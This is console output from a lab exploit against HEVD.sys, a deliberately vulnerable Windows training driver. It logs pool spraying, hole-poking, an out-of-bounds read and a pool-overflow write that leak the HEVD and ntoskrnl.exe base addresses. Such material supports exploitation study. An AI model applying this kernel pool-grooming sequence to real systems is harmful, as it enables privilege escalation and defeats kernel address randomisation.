 C:\WINDOWS\system32\cmd.exe
C:\Users\ANON\Desktop\HEVD_PoolOverflow\x64\Release>HEVD_PoolOverflow.exe
[+] Obtaining handle to HEVD.sys...
[+] Sprayed CreateEventA objects to fill holes of size 0x80!
[+] Poked holes in the new pool page!
[+] Allocated objects containing a pointer to HEVD in place of the freed CreateEventA objects!
[+] Successfully triggered the out-of-bounds read!
[+] Address of function pointer in HEVD.sys: 0xfffff80508f480cc
[+] Base address of HEVD.sys: 0xfffff80508ec0000
[+] PARW_HELPER_OBJECT_IO->HelperObjectAddress: 0xFFFF8E03C8BF5CB0
[+] PARW_HELPER_OBJECT_IO->Name: 0x0000000000000000
[+] PARW_HELPER_OBJECT_IO->Length: 0x8
[+] Sprayed ARW_HELPER_OBJECT_IO objects to fill holes in the NonPagedPoolNx with ARW_HELPER_OBJECT_NON_PAGED_POOL_NX objects!
[+] Filled the new page with ARW_HELPER_OBJECT_NON_PAGED_POOL_NX objects!
[+] Poked holes in the NonPagedPoolNx page containing the ARW_HELPER_OBJECT_NON_PAGED_POOL_NX objects!
[+] Triggering the out-of-bounds-write via pool overflow!
[+] Found the overflowed object overwritten with main ARW_HELPER_NON_PAGED_POOL_NX object!
[+] PARW_HELPER_OBJECT_IO->HelperObjectAddress: 0xFFFF8E03C8D5C2B0
[+] Array index of global array managing groomed objects: 4731
[+] Target HEVD.sys address with pointer to ntoskrnl.exe: 0xfffff80508ec2038
[+] Leaked ntoskrnl.exe pointer! nt!ExAllocatePoolWithTag: 0xfffff805049c3160
[+] ntoskrnl.exe base address: 0xfffff80504010000